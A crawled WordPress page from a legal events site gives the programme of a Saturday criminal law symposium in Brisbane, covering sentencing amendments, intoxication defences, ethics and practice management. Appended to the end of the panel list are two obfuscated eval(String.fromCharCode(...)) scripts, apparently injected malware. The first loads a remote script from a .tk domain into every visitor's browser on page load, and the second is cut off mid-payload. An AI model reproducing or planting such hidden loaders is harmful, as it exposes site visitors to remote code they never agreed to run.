

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawagora.com/conference/saturday-criminal-law-symposium/
body_size: 14185
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
	<!--[if lt IE 9]>
	<script src="https://lawagora.com/wp-content/themes/lacademy/js/html5.js"></script>
	<![endif]-->

	<script>(function () { document.documentElement.className = 'js' })();</script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Saturday Criminal Law Symposium | Law Agora</title>
	<meta name="description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &amp; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://lawagora.com/conference/saturday-criminal-law-symposium/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Law Agora | World&#039;s Largest Legal Market Place" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Saturday Criminal Law Symposium | Law Agora" />
		<meta property="og:description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &amp; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the" />
		<meta property="og:url" content="https://lawagora.com/conference/saturday-criminal-law-symposium/" />
		<meta property="article:published_time" content="2015-03-02T06:43:15+00:00" />
		<meta property="article:modified_time" content="2015-03-02T06:43:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Saturday Criminal Law Symposium | Law Agora" />
		<meta name="twitter:description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &amp; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","position":1,"name":"Home","item":"https:\/\/lawagora.com","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","name":"Conferences"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","position":2,"name":"Conferences","item":"https:\/\/lawagora.com\/conference\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/australia\/#listItem","name":"Australia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/australia\/#listItem","position":3,"name":"Australia","item":"https:\/\/lawagora.com\/regions\/australia\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/brisbane\/#listItem","name":"Brisbane"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/#listItem","name":"Conferences"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/brisbane\/#listItem","position":4,"name":"Brisbane","item":"https:\/\/lawagora.com\/regions\/brisbane\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/#listItem","name":"Saturday Criminal Law Symposium"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/australia\/#listItem","name":"Australia"}},{"@type":"ListItem","@id":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/#listItem","position":5,"name":"Saturday Criminal Law Symposium","previousItem":{"@type":"ListItem","@id":"https:\/\/lawagora.com\/regions\/brisbane\/#listItem","name":"Brisbane"}}]},{"@type":"Organization","@id":"https:\/\/lawagora.com\/#organization","name":"Law Agora","description":"World's Largest Legal Market Place","url":"https:\/\/lawagora.com\/"},{"@type":"WebPage","@id":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/#webpage","url":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/","name":"Saturday Criminal Law Symposium | Law Agora","description":"SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness & Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lawagora.com\/#website"},"breadcrumb":{"@id":"https:\/\/lawagora.com\/conference\/saturday-criminal-law-symposium\/#breadcrumblist"},"datePublished":"2015-03-02T06:43:15+00:00","dateModified":"2015-03-02T06:43:22+00:00"},{"@type":"WebSite","@id":"https:\/\/lawagora.com\/#website","url":"https:\/\/lawagora.com\/","name":"Law Agora","description":"World's Largest Legal Market Place","inLanguage":"en-US","publisher":{"@id":"https:\/\/lawagora.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawagora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ab3cf666d3e7ffc57c316c11862b053"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='social-meta-tags-front-style-css' href='https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://lawagora.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='rdx-style-css' href='https://lawagora.com/wp-content/themes/lacademy/css/style.css?v=1769575685&#038;ver=8ab3cf666d3e7ffc57c316c11862b053' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href="https://fonts.googleapis.com/css?family=Merriweather%3A100%2C400%2C400italic%2C700italic%2C900%2C700&#038;ver=8ab3cf666d3e7ffc57c316c11862b053" type='text/css' media='all' />
<script type="text/javascript" src="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/js/social-meta-tags-front.js?ver=8ab3cf666d3e7ffc57c316c11862b053" id="social-meta-tags-front-js-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lawagora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lawagora.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawagora.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://lawagora.com/?p=154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fconference%2Fsaturday-criminal-law-symposium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lawagora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawagora.com%2Fconference%2Fsaturday-criminal-law-symposium%2F&#038;format=xml" />
 
				<!-- 
					social-meta-tags | 1.8					Plugin URI: https://ml.wordpress.org/plugins/facebook-ogg-meta-tags/
				--> 
				<!-- Google+ -->
				<meta itemprop="name" content="Saturday Criminal Law Symposium" />
				<meta itemprop="description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &#038; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the..." />
				<meta itemprop="image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" />
				<!-- Facebook -->
				<meta property="og:title" content="Saturday Criminal Law Symposium" />
				<meta property="og:type" content="article" />
				<meta property="og:url" content="https://lawagora.com/conference/saturday-criminal-law-symposium/" />
				<meta property="og:site_name" content="Law Agora" />
				<meta property="og:description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &#038; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the..." />  
				<meta property="og:image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" />
				<!-- Twitter -->
				<meta name="twitter:card" content="summary" />
				<meta name="twitter:title" content="Saturday Criminal Law Symposium" />
				<meta name="twitter:description" content="SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law Chair: Andrew McGinness, Principal, McGinness &#038; Associates Current Issues in Disclosure Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors Penalties and Sentencing Amendment Act 2014 Penalties and Sentences (Indexation) Amendment Act 2014 (Qld) Annual increases in penalty units How to calculate the penalties under the..." /> 
				<meta name="twitter:image" content="https://lawagora.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags//images/512.png" /> 
				<!-- ------------------ -->
				<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lawagora.com/?wordfence_lh=1&hid=F19052F4DAF2B0B17ED274B974433BE5');
</script>	<style>
		.excerpt h3,
		.excerpt h4,
		.excerpt h4,
		.excerpt h6,
		.excerpt h1,
		.excerpt h2 {
			font-weight: bold;
			font-size: 18px;
			margin-bottom: 10px;

		}
	</style>
</head>

<body class="wp-singular conference-template-default single single-conference postid-154 single-format-standard wp-theme-lacademy">
	<header>
		<div class="wrap">
			<div class="group">
				<div class="fl logo">
					<a title="Law Agora" href="https://lawagora.com/">
						<img src="https://lawagora.com/wp-content/themes/lacademy/img/logo.png" alt="Lawyers Academy">
					</a>
				</div>
				<div class="fr menu-wrap">
					<div class="fr">
						<form method="GET" class="fr" action="/">
							<input type="text" placeholder="Type and Press Enter to Search" value="" name="s" />
							<input type="submit" value="" />
						</form>
						<div class="header_advert fr">
							<li id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://lawagora.com/advertise/"><img width="100%" src="https://lawagora.com/wp-content/uploads/2015/03/468x60.png" /></a></div>
		</li>
						</div>
					</div>
					<div class="group"></div>
					<div class="fr nav">
						<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="/llm">LLM</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="/phd/">PHD</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/conference/">Events</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="/summer_law_school/">Summer Schools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="/online_course/">Online Courses</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="/job/">Jobs</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/scholarships/">Scholarships</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-838"><a href="https://lawagora.com/legal_tech/">Legal Tech</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/lsat/">JD</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="https://lawagora.com/forum">Forum</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><div class="main_content">
	<div class="wrap group">
		<div class="main_col">
								<div class="browse_by_regions">	
							<div class="bcrumb">
		<a href="https://lawagora.com">Home</a><span> > </span>
		<a href="https://lawagora.com/conference/">Conferences</a><span> > </span>
		<a href="https://lawagora.com/conference/?location=australia">Australia</a><span> > </span><a href="https://lawagora.com/conference/?location=brisbane">Brisbane</a>			<span> > </span><a href="https://lawagora.com/conference/saturday-criminal-law-symposium/">
				Saturday Criminal Law Symposium			</a>
			</div>
					</div>
					<div class="llm_single">
						<div class="group">
							<div class="fl w_705">
								<h2 class="quater_head"><a href="https://lawagora.com/conference/saturday-criminal-law-symposium/">Saturday Criminal Law Symposium</a></h2>
								<div class="excerpt"><p>SESSION ONE 9.00am to 1.15pm: Hot Topics in Criminal Law</p>
<p>Chair: Andrew McGinness, Principal, McGinness &#038; Associates</p>
<p>Current Issues in Disclosure</p>
<p>Presented by Ken Mackenzie, Partner, Mackenzie Mitchell Solicitors</p>
<p>Penalties and Sentencing Amendment Act 2014</p>
<p>Penalties and Sentences (Indexation) Amendment Act 2014 (Qld)<br />
Annual increases in penalty units<br />
How to calculate the penalties under the changes?<br />
Mandatory sentencing for Drug Trafficking<br />
Safe Night Out Legislation Amendment Act 2014<br />
Is voluntary intoxication a mitigating factor in sentence?<br />
Mandatory community service on<br />
Presented by Jason Todman, Barrister, Bennett Chambers</p>
<p>Duress, Mistake and Intoxication</p>
<p>&#8220;Defences&#8221; with relevant cases and the effect of the statutory provisions limiting the use by the jury of intoxication when assessing the intention of the accused<br />
Notable unresolved issues in the cases about the operation of the statutory limitation on the use to be made of the intoxication of the accused<br />
Discussing the pitfalls of reliance on these defences<br />
Presented by Chris F Wilson, Barrister, Lucas Chambers</p>
<p>Conducting a Sentence for a Sex Ofence Involving the Internet</p>
<p>Negotiating and dealing with the prosecution<br />
Making sense of computer forensic reports<br />
Making the best use of psychologist or psychiatrist reports<br />
Mitigating factors to focus on<br />
Presented by Jason Voight, Barrister, Inns of Court</p>
<p>Youth Justice Act: How is it Working in Practice?<br />
Presented by Damian Bartholomew, Solicitor, Youth Advocacy Centre and Deputy Chair, QLD Law Society&#8217;s Children&#8217;s Law Committee</p>
<p>SESSION TWO 2.00pm to 5.15pm: CPD Compulsory Core Areas for Criminal Lawyers</p>
<p>Chair: Andrew McGinness, Principal, McGinness &#038; Associates</p>
<p>Practical Legal Ethics</p>
<p>Ethical Considerations: What do you do if your Client Instructs They are Not Guilty but Wish to Plead Guilty?</p>
<p>The law as it stands including relevant case law<br />
Practical implications for the lawyer and client<br />
Options which may be available to your client<br />
Presented by Penny White, Partner and Simone Healy, Solicitor, Peter Shields Lawyers</p>
<p>Professional Skills</p>
<p>Preparing Written Submissions in Criminal Matters<br />
Written submission can be a powerful tool for advocates but, badly or thoughtlessly written, they can do more harm than good. This session will examine some of the pitfalls, and the value, of good writing for the courts.</p>
<p>Framing effective written submissions:<br />
Clear<br />
Concise<br />
Educative and informative<br />
Persuasive<br />
How do you make sure the judge reads them? How do you &#8216;talk&#8217; to them?<br />
Presented by Michael Bosscher, Principal, Bosscher Lawyers</p>
<p>Practice Management &#038; Business Skills</p>
<p>Risk Management in Your Criminal Law Practice: Coping Mechanisms<br />
Dealing with the difficulties of a criminal law practices can cause lawyers to engage in coping behaviour that puts your practice at risk. Join this panel conversation with experienced criminal practitioners to review practices that may be high risk<br />
coping strategies</p>
<p>Facilitated by Andrew McGinness, Principal, McGinness &#038; Associates<br />
Panel includes:<br />
Adrian Braithwaite, Barrister, Level 9 Inns Of Court<br />
Michael Bosscher, Principal, Bosscher Lawyers<br />
Elizabeth Blackwood, Clinical Psychologist, Growth Psychology<br />
Ruth O&#8217;Gorman, Barrister, Higgins Chambers Luton<br />
Donald Mackenzie, Barrister, Queensland Bar<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 116, 61, 112, 49, 34, 59, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 97, 98, 99, 41, 59))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 97, 98, 99, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 10, 97, 98, 99, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 10, 97, 98, 99, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 